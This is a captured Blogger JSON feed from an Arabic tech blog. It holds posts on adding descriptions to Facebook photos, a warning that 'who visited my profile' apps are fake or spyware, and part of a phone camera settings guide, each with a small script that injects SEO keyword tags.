اليوتيوب,رابط إنستغرام مختصر في وصف قناة يوتيوب,صور الفيس بوك\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\n\n\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-size: x-large;\"\u003E\u0026nbsp;كيفية إضافة وصف في صور الفيسبوك\u003C\/span\u003E\u003C\/h1\u003E\u003Cp\u003Eيعتبر \u003Ca href=\"https:\/\/www.facebook.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Eالفيسبوك\u003C\/a\u003E من أحد أفضل المواقع الإجتماعية من ناحية البحث و يحتل المرتبة السادسة في ترتيب أليكسا بعد لينكد إن و اليوتيوب و الإنستقرام و تويتر، و تعتمد فيسبوك على خوارزميات خاصة بالبحث داخلها و يوجد إختلاف قليل عن خوارزميات جوجل للبحث في المواقع.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjynu_iqsMrc3xiLupqkoDLiAQl0SqntJAbcNMnLRVrsnerJlZdLNhbbdfKcHDS07Cb1Fy8kH5pbdRBlfLCPKh3Q-GdX0TfgdkKu2SJz_p2jKu_mzaOiLk59sv8wTR786z0n88q9TkipfD7y8IoEYAWB00gT9ZOSa-B1cO1zSLY_-CbiEyFtKneErjK=s640\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"كيفية إضافة وصف في صور الفيسبوك\" border=\"0\" data-original-height=\"341\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjynu_iqsMrc3xiLupqkoDLiAQl0SqntJAbcNMnLRVrsnerJlZdLNhbbdfKcHDS07Cb1Fy8kH5pbdRBlfLCPKh3Q-GdX0TfgdkKu2SJz_p2jKu_mzaOiLk59sv8wTR786z0n88q9TkipfD7y8IoEYAWB00gT9ZOSa-B1cO1zSLY_-CbiEyFtKneErjK=s16000\" title=\"كيفية إضافة وصف في صور الفيسبوك\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u0026nbsp;كيفية إضافة وصف في صور الفيسبوك\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red;\"\u003Eطريقة إضافة وصف في صور الفيسبوك\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003Eو تم مؤخرا إضافة خاصية جيدة في الفيسبوك و هي إضافة وصف للصور، حيث يمكنك من الآن أن تقوم بإضافة صور مع الوصف أيضا و ليس العنوان فقط، و يساعد هذا العنوان في تصدر الصور في بحث فيسبوك أو في محرك بحث جوجل إذا كنت تستعمل الكلمات المفتاحية الأكثر بحثا في الوصف.\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eطريقة إضافة وصف في صور الفيسبوك من التطبيق\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003Eلإضافة وصف في صور الفيسبوك عن طريق تطبيق فيسبوك يمكنك إتباع الخطوات التالية :\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Col style=\"text-align: right;\"\u003E\u003Cli\u003Eقم بالدخول إلى تطبيق فيسبوك.\u003C\/li\u003E\u003Cli\u003E\u0026nbsp;ثم قم بالضغط على زرأو أيقونة رفع الصور الموجودة داخل المنصة.\u003C\/li\u003E\u003Cli\u003E\u0026nbsp; بعدها قم باختيار الصورة التي تريد رفعها .\u003C\/li\u003E\u003Cli\u003Eوعندما ينتهي رفع الصورة قم بالنقر عليها ثم انقر على زر القائمة الإضافية لتعديل الصور.\u003C\/li\u003E\u003Cli\u003Eستظهر معك مجموعة من الاختيارات الإضافية لتعديلها أو حذف الصورة ، قم بالضغط بعد ذلك على اختيار إضافة أو تعديل نص الوصف الموجود في الصورة، ويمكنك بعد ذلك تعديل النص كما ترغب ثم الضغط على موافق لحفظه.\u003C\/li\u003E\u003C\/ol\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u0026nbsp;كيفية إضافة وصف في صور الفيسبوك من الموقع\u003C\/span\u003E\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv\u003Eو إذا تريد أن تقوم بإضافة نص أو وصف في صورة الفيسبوك من الموقع يمكنك إتباع الخطوات التالية :\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003Eأولا قم بالدخول إلى موقع فيسبوك ثم قم برفع الصورة التي تريدها.\u003C\/li\u003E\u003Cli\u003Eثك ثم بالضغط على زر التعديل الموجود في جانب الصورة.\u003C\/li\u003E\u003Cli\u003E\u0026nbsp;بعدها ستجد اختيارًا إضافيًا في الأسفل لتعديل نص الوصف الخاص بالصورة اضغط عليه ثم قم بإختيار إدخال نص وصف خاص و بعد ذلك أدخل نص الوصف الخاص بك وقم بحفظ الصورة بالنص الجديد.\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2020\/08\/Facebook-links.html\" target=\"_blank\"\u003Eجميع روابط فيسبوك التي تحتاجها\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/8661412807775192589\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2021\/12\/How-to-add-a-description-in-Facebook-photos.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/8661412807775192589"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/8661412807775192589"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2021\/12\/How-to-add-a-description-in-Facebook-photos.html","title":" كيفية إضافة وصف في صور الفيسبوك"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjynu_iqsMrc3xiLupqkoDLiAQl0SqntJAbcNMnLRVrsnerJlZdLNhbbdfKcHDS07Cb1Fy8kH5pbdRBlfLCPKh3Q-GdX0TfgdkKu2SJz_p2jKu_mzaOiLk59sv8wTR786z0n88q9TkipfD7y8IoEYAWB00gT9ZOSa-B1cO1zSLY_-CbiEyFtKneErjK=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-3665284065699014279"},"published":{"$t":"2021-03-27T07:12:00.002-07:00"},"updated":{"$t":"2023-01-08T10:08:12.886-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"حماية"},{"scheme":"http://www.blogger.com/atom/ns#","term":"فيسبوك"}],"title":{"type":"text","$t":"معرفة من زاز حسابي في الفيسبوك"},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"معرفة من زار بروفايلك,معرفة من زار بروفايلك على الفيس بوك للاندرويد,معرفة من زار بروفايلك على الفيس بوك بدون برامج,معرفة من زار بروفايلك على الفيس بوك,معرفة من زار بروفايلك على الفيس بوك بدون برامج للاندرويد,الطريقة الصحيحة لمعرفة من زار بروفايلك على الفيس بوك,معرفة من زار صفحتك الشخصية على الفيسبوك,من زار بروفايلك على الفيس بوك للاندرويد,كيفية معرفة من زار بروفايلك ع الفيس بوك,معرفة من زار بروفايلك على الفيس بوك 2021,معرفة مين زار صفحتك علي الفيس بوك\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\n\n\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eمعرفة من زاز حسابي في الفيسبوك\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;من زار حسابي في الفيسبوك أو من دخل بروفيل الخاص بي في حسابي على الفيس بوك ؟ هذه الكلمة أصبحت حديث العديد من مستخدمي الفيسبوك و أغلبهم تجدهم لا يعرفون شيئ بخصوص الفيسبوك أو بعض مواقع التواصل أو التقنية بصفة عامة، تجدهم يتبعون بعض الشروحات في اليوتيوب و يطبقونها، تجدهم يتبعون خرافات بعض التطبيقات الكاذبة ، تجدهم يصدقون أي عنوان تطبيق ويحملونه و يعملون به و...\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcPYRKE_oPFz7_SNKQYmWdCaqqk3S8QYma3SxdclW4qA3z6YtDfmJX3wwrPWflcvPlEdAjMeGA_PldCU7yi5hFcgwt9uXo1aAvTStnt9Zd1p8jhqBMWBytr2NiUN9-KOwSlszDTeIwB7w\/s640\/social-media-763731_640.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"معرفة من زاز حسابي في الفيسبوك\" border=\"0\" data-original-height=\"425\" data-original-width=\"640\" height=\"424\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcPYRKE_oPFz7_SNKQYmWdCaqqk3S8QYma3SxdclW4qA3z6YtDfmJX3wwrPWflcvPlEdAjMeGA_PldCU7yi5hFcgwt9uXo1aAvTStnt9Zd1p8jhqBMWBytr2NiUN9-KOwSlszDTeIwB7w\/w640-h424\/social-media-763731_640.jpg\" title=\"معرفة من زاز حسابي في الفيسبوك\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eمعرفة من زاز حسابي في الفيسبوك\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eلكن بصراحة كل هذه التطبيقات الخاصة بالإختراق مثلا أو التجسس و خاصة الخاصة بالفيسبوك و الانستقرام و غيرها من مواقع التواصل الإجتماعي المشهورة فهي صعبة الإختراق أو التجسس لأنها شركات ضخمة و قوية و لا يستطيع التجسس عليها أو على مستخدميها إلا الهاكر المحترف و عندما نقول هاكر ليس يعني يتبع بعض الشروحات و يطبقها لا، بل يجب أن يكون يعرف جميع الأكواد البرمجية التي تم إنشاء تلك التطبيقات و المواقع بها، و بالنسبة للتطبيقات الخاصة بمعرفة من زار حسابي فيسبوك و غيرها فهي كلها كاذبة أو هي عبارة عن فيروس أو تقوم بالتجس عليك.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتحميل تطبيق من زار بروفايلي على الفيسبوك هي تطبيقات كاذبة 100% لأن الفيسبوك لا تتيح هذه الميزة بتاتا، كيف تريد أنت أن يقوم أحد الأشخاص أن ينشأ تطبيق خاص بمعرفة من زار حسابك على\u003Ca href=\"https:\/\/www.blogadse.com\/search?q=facebook\" target=\"_blank\"\u003E الفيسبوك\u003C\/a\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eهناك بعض التطبيقات تعطيك هذه الميزة لكن إعلم أنك بعد تحميلك لتلك التطبيق و تعطيه صلاحيات الوصول الى ملفاتك أو أي شيئ فأنت على وشك الإختراق أو التجسس عليك ، لذلك لا أنصحك بتحميل أي تطبيق من هذه التطبيقات الخرافية، إذا كان تطبيق تابع لشركة فيسبوك أو جوجل أو أي شركة موثوقة فلا مانع، لكن تحميل تطبيق خاص ببعض الأشخاص المبرمجين فكن على يقين أنك في خطر و \u003Ca href=\"https:\/\/www.blogadse.com\/search\/label\/%D8%AD%D9%85%D8%A7%D9%8A%D8%A9\" target=\"_blank\"\u003Eلحماية نفسك من التجسس أو سرقة بياناتك\u003C\/a\u003E فيجب ان تتخطى هذه التطبيقات بالكامل.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/3665284065699014279\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2021\/03\/Find-out-who-visited-my-Facebook-account.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/3665284065699014279"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/3665284065699014279"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2021\/03\/Find-out-who-visited-my-Facebook-account.html","title":"معرفة من زاز حسابي في الفيسبوك"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcPYRKE_oPFz7_SNKQYmWdCaqqk3S8QYma3SxdclW4qA3z6YtDfmJX3wwrPWflcvPlEdAjMeGA_PldCU7yi5hFcgwt9uXo1aAvTStnt9Zd1p8jhqBMWBytr2NiUN9-KOwSlszDTeIwB7w\/s72-w640-h424-c\/social-media-763731_640.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.blogadse.com/feeds/posts/default?alt=json-in-script&max-results=5&callback=jQuery32104719217857334712_1762505674810&_=1762505674811
body_size: 20935
content:
// API callback
jQuery32104719217857334712_1762505674810({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881"},"updated":{"$t":"2025-10-23T09:39:45.874-07:00"},"category":[{"term":"تطبيقات"},{"term":"مواقع"},{"term":"هواتف"},{"term":"الربح من الإنترنت"},{"term":"بلوجر"},{"term":"أخبار"},{"term":"مقالات تقنية"},{"term":"أدسنس"},{"term":"ألعاب"},{"term":"يوتيوب"},{"term":"الهواتف الذكية"},{"term":"حماية"},{"term":"فيسبوك"},{"term":"اندرويد"},{"term":"آيفون"},{"term":"التطبيقات"},{"term":"التسويق الالكتروني"},{"term":"برامج"},{"term":"متجر إلكتروني"},{"term":"التسويق"},{"term":"الربح من التطبيقات"},{"term":"تيك توك"},{"term":"شركات"},{"term":"بث القنوات"},{"term":"أندرويد"},{"term":"جوجل"},{"term":"تعديل الصور"},{"term":"قالب بلوجر"},{"term":"مراجعة الهواتف"},{"term":"التجارة الإلكترونية"},{"term":"انستقرام"},{"term":"وورد بريس"},{"term":"آبل"},{"term":"كمبيوتر"},{"term":"نتفليكس"},{"term":"tiktok"},{"term":"شحن الألعاب"},{"term":"كوبون"},{"term":"واتساب"},{"term":"التسويق بالعمولة"},{"term":"حماية الخصوصية"},{"term":"دومين"},{"term":"العمل عن بعد"},{"term":"انترنت"},{"term":"تحرير الصور"},{"term":"تلفاز"},{"term":"سامسونج"},{"term":"فيزا كارد"},{"term":"اتصالات الجزائر"},{"term":"البرمجة"},{"term":"العمل من المنزل"},{"term":"ايميل"},{"term":"زيادة متابعين"},{"term":"سيرة ذاتية"},{"term":"كود خصم"},{"term":"ios"},{"term":"iptv"},{"term":"whatsapp"},{"term":"إعلانات"},{"term":"التداول"},{"term":"الصور"},{"term":"جوجل بلاي"},{"term":"جيميل"},{"term":"ساعة ذكية"},{"term":"سناب شات"},{"term":"نيم شيب"},{"term":"netflix"},{"term":"vpn"},{"term":"أخبار الإنترنت"},{"term":"اختصار الروابط"},{"term":"البريد الإلكتروني"},{"term":"البريد الالكتروني"},{"term":"الخدمات المصغرة"},{"term":"الوورد"},{"term":"حساب بنكي"},{"term":"خمسات"},{"term":"دردشة"},{"term":"شحن بيبجي"},{"term":"صور"},{"term":"قالب سكويز"},{"term":"منوعات تقنية"},{"term":"مونتاج"},{"term":"هواوي"},{"term":"Galaxy"},{"term":"ipad"},{"term":"paypal"},{"term":"pdf"},{"term":"seo"},{"term":"أجهزة محمولة"},{"term":"الاسهم"},{"term":"التدوين"},{"term":"الذكاء الإصطناعي"},{"term":"الشراء من المواقع"},{"term":"العملات الرقمية"},{"term":"الفوركس"},{"term":"الواي فاي"},{"term":"باك لينك"},{"term":"بايبال"},{"term":"بيتكوين"},{"term":"تحرير الفيديو"},{"term":"تلجرام"},{"term":"تويتر"},{"term":"تيليجرام"},{"term":"ساعة"},{"term":"سيو"},{"term":"شخصيات معروفة"},{"term":"صفحة هبوط"},{"term":"فري فاير"},{"term":"كورونا"},{"term":"مطوري التطبيقات"},{"term":"وايفاي"},{"term":"ويسترن يونيون"},{"term":"Apple"},{"term":"Guest Post"},{"term":"QR Code"},{"term":"Snapchat"},{"term":"Spotify"},{"term":"Truecaller"},{"term":"adsterra"},{"term":"cpa"},{"term":"iphone"},{"term":"word"},{"term":"أخبار قطاع الأعمال"},{"term":"أخبار قطاع العمال"},{"term":"أمازون"},{"term":"إسترجاع الصور"},{"term":"إعلانات فيسبوك"},{"term":"إنستاجرام"},{"term":"ادموب"},{"term":"الايثريوم"},{"term":"الترويج"},{"term":"التصوير الفوتوغرافي"},{"term":"الجمعة السوداء"},{"term":"الخصوصية"},{"term":"الشحن السريع"},{"term":"العملات"},{"term":"انترنت مجانية"},{"term":"بطاقة جوجل بلاي"},{"term":"تصميم"},{"term":"جودادي"},{"term":"جيست بوست"},{"term":"حاسوب"},{"term":"سبوتيفاي"},{"term":"سناب"},{"term":"شحن الأرصدة"},{"term":"شحن فري فاير"},{"term":"صناع المحتوى"},{"term":"عروض"},{"term":"علي إكسبرس"},{"term":"قالب سيو بلس"},{"term":"قوالب ووردبريس"},{"term":"كلمة سر"},{"term":"ماك"},{"term":"متصفحات الويب"},{"term":"نصائح"},{"term":"نفذلي"},{"term":"وظائف تقنية"},{"term":"ويندوز"},{"term":"AdMob"},{"term":"BARS"},{"term":"BuyAnyInsurance"},{"term":"Epub"},{"term":"G Suite"},{"term":"Google Chat"},{"term":"Google Cloud"},{"term":"Google Currents"},{"term":"Google Play Music"},{"term":"Google Shopping"},{"term":"Grace Hopper"},{"term":"Instagram Pro"},{"term":"Instagram Pro APK"},{"term":"Java"},{"term":"Microsoft Azure"},{"term":"Note 9"},{"term":"Play Music"},{"term":"Propellerads"},{"term":"Realme"},{"term":"Realme C15"},{"term":"Reels"},{"term":"S Pen"},{"term":"Snap"},{"term":"Snapchat Plus"},{"term":"Snapchat المميز"},{"term":"Snapchat+"},{"term":"SpaceX"},{"term":"TikDown"},{"term":"Youtube Kids"},{"term":"aeo"},{"term":"apple watch"},{"term":"arvea"},{"term":"baridimob"},{"term":"carte visa"},{"term":"chime"},{"term":"ezoic"},{"term":"fiverr"},{"term":"forex"},{"term":"gps"},{"term":"honor"},{"term":"iCloud"},{"term":"ibm"},{"term":"ios 14"},{"term":"kindle"},{"term":"monjz"},{"term":"outlook"},{"term":"payeer"},{"term":"paysera"},{"term":"photoshop"},{"term":"picsart"},{"term":"playstation 4"},{"term":"power bank"},{"term":"pubg"},{"term":"root"},{"term":"safari"},{"term":"timebucks"},{"term":"vultr"},{"term":"windos 10"},{"term":"windows"},{"term":"wolfstream"},{"term":"zoho"},{"term":"أداة"},{"term":"أدس تيرا"},{"term":"أدسنس أربيتراج"},{"term":"أرفيا"},{"term":"أفلام"},{"term":"إسترجاع الرسائل"},{"term":"إستضافة"},{"term":"إضافة"},{"term":"إيميل إحترافي"},{"term":"ارفيا"},{"term":"استضافة المواقع"},{"term":"الإستقرار المالي"},{"term":"الاستثمار"},{"term":"التسويق عبر البريد الإلكتروني"},{"term":"التشفير"},{"term":"التصفح الخفي"},{"term":"التصيد الاحتيالي"},{"term":"الحواسيب المحمولة"},{"term":"الحواسيب المكتبية"},{"term":"الدروب شيبينج"},{"term":"الروت"},{"term":"الشراء على جوجل"},{"term":"العمل الحر"},{"term":"الفرق بين Instagram Pro والرسمي"},{"term":"الفيرال"},{"term":"الكتب الإلكترونية"},{"term":"المنتجات الرقمية"},{"term":"اندرويد اوتو"},{"term":"ايجي بست"},{"term":"باور بانك"},{"term":"باي أني أنشورانس"},{"term":"بايسيرا"},{"term":"بايير"},{"term":"بث الموسيقى"},{"term":"بحث جوجل"},{"term":"بروبلر أدس"},{"term":"بريد الجزائر"},{"term":"بريدي موب"},{"term":"بيع و شراء الصور"},{"term":"تأمين السيارات"},{"term":"تحويل الأموال"},{"term":"تردد القنوات"},{"term":"تصوير سطح المكتب"},{"term":"تطبيق Snapchat"},{"term":"تطوير البرمجيات"},{"term":"تعبئة الإنترنت"},{"term":"تكلفة Snapchat Plus"},{"term":"تكنولوجيا"},{"term":"تنزيل Instagram Pro"},{"term":"جازي"},{"term":"جالاكسي نوت 9"},{"term":"جرافيك"},{"term":"جهاز"},{"term":"جوجل درايف"},{"term":"جيمينج"},{"term":"حفظ الصور"},{"term":"خدمات بث الفيديو"},{"term":"خدمات نقل"},{"term":"خرائط جوجل"},{"term":"دراسة"},{"term":"دراسة جدوى"},{"term":"رفع الملفات"},{"term":"ريلمي"},{"term":"زيادة الإنتاجية"},{"term":"سكريل"},{"term":"سماعات"},{"term":"سماعات بلوتوث"},{"term":"سيارات"},{"term":"شحن المنتجات"},{"term":"شراء الدومينات"},{"term":"شراء رصيد"},{"term":"شركات شحن"},{"term":"شركة تنظيف"},{"term":"شهادة البكالوريا"},{"term":"ضغط الصور"},{"term":"فابفر"},{"term":"فيسبوك بيكسل"},{"term":"قالب سوق"},{"term":"قصص إنستقرام"},{"term":"كانفا برو"},{"term":"كروم"},{"term":"كود سورس"},{"term":"كود هاتف"},{"term":"كيفية استخدام Instagram Pro"},{"term":"كيفية الاشتراك في Snapchat Plus"},{"term":"كيندل"},{"term":"لاب توب"},{"term":"ماستر كارد"},{"term":"ماك أوإس"},{"term":"مايكروسوفت"},{"term":"مراجعة"},{"term":"مستقل"},{"term":"منجز"},{"term":"ميجو ماج"},{"term":"ميزات Instagram Pro"},{"term":"ميزات Snapchat Plus"},{"term":"ميسنجر"},{"term":"ميكرو نيتش"},{"term":"نظام تحديد المواقع العالمي"},{"term":"وايز"},{"term":"وسيط عقاري"},{"term":"وسيط مالي"},{"term":"وظائف"},{"term":"ويندوز 10"},{"term":"ياهو"},{"term":"يوتيوب برو"},{"term":"يوتيوب كيدز"}],"title":{"type":"text","$t":"الموقع التقني"},"subtitle":{"type":"html","$t":"مدونة الموقع التقني هي منصة تقنية متخصصة تهدف إلى تقديم محتوى شامل ومفيد حول مجالات التكنولوجيا والتجارة الإلكترونية. يركز الموقع على مجموعة من المواضيع المهمة مثل الربح من الإنترنت، التسويق بالعمولة، وشرح التطبيقات والبرامج والألعاب و المواقع و القوالب.\n\nفي قسم التجارة الإلكترونية، يقدّم الموقع نصائح وإرشادات لبدء وإدارة المتاجر الإلكترونية، مع التركيز على الأدوات اللازمة لزيادة المبيعات وتحسين تجربة المستخدم. أما قسم الربح من الإنترنت، فيسلط الضوء على أفضل الطرق لكسب المال عبر الإنترنت."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"945"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-7923666243813703375"},"published":{"$t":"2025-10-21T12:24:00.000-07:00"},"updated":{"$t":"2025-10-21T12:24:04.605-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"الهواتف الذكية"},{"scheme":"http://www.blogger.com/atom/ns#","term":"هواتف"}],"title":{"type":"text","$t":"إعدادات كاميرا الهاتف المحمول التي يجب أن تعرفها"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cspan id=\"docs-internal-guid-5571680b-7fff-2474-c616-daac674315af\"\u003E\u003Ch1 dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 24pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 18pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eإعدادات كاميرا الجوال التي يجب أن تعرفها\u003C\/span\u003E\u003C\/h1\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Eلقد أحدثت الكاميرات المحمولة ثورة في الطريقة التي نلتقط بها لحظات الحياة. فهي تقدم ميزات قوية تنافس الكاميرات التقليدية. ومع ذلك، للاستفادة الحقيقية من إمكانياتها، من الضروري فهم الإعدادات التي يمكن أن تحول صورك من عادية إلى استثنائية. سواء كنت تلتقط مشهداً طبيعياً رائعاً أو صورة شخصية للعائلة، فإن معرفة كيفية ضبط ISO وسرعة الغالق وأوضاع التركيز سيحدث فرقاً كبيراً. سيستعرض هذا الدليل الإعدادات والتقنيات الأساسية التي يمكن أن ترقي مهارات التصوير الفوتوغرافي الخاص بك بالهواتف المحمولة، مما يساعدك على إنتاج صور واضحة ومتوازنة بشكل جيد مع كل لقطة - خاصة عند استخدام الهواتف الذكية المتقدمة مثل \u003C\/span\u003E\u003Ca href=\"https:\/\/consumer.huawei.com\/sa\/offer\/huawei-phones\/nova-14-buy\/\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space-collapse: preserve;\"\u003Enova 14 pro\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E المعروفة بأداء الكاميرا الاستثنائي.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.2; margin-bottom: 9pt; margin-top: 9pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 12pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 283px; overflow: hidden; width: 311px;\"\u003E\u003Cimg alt=\"camera\" height=\"328.6684861506301\" 